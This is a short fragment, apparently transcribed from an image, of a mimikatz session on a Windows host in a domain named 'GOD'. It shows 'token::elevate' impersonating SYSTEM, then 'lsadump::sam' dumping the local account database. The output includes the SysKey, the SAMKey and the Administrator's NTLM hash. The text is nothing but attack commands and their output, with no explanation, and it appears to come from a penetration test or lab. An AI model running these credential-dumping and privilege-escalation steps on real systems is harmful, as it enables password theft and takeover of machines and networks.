 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
248     {0;000003e7} 0 D 32643          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
 -> Impersonated !
 * Process Token : {0;0009609d} 1 D 6933975     GOD\Administrator       S-1-5-2
-1218902331-2157346161-1782232778-500   (18g,25p)       Primary
 * Thread Token  : {0;000003e7} 0 D 6987320     NT AUTHORITY\SYSTEM     S-1-5-1
        (04g,30p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : OWA2010CN-GOD
SysKey : 7c868a01440a03e2287150efea44e555
Local SID : S-1-5-21-2436770007-2458760422-3864584664
SAMKey : dec841a009a3bf6291128c4a92a4abb5
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: a76f1448cacdc40ec79a93c584137ffd
RID  : 000001f5 (501)
User : Guest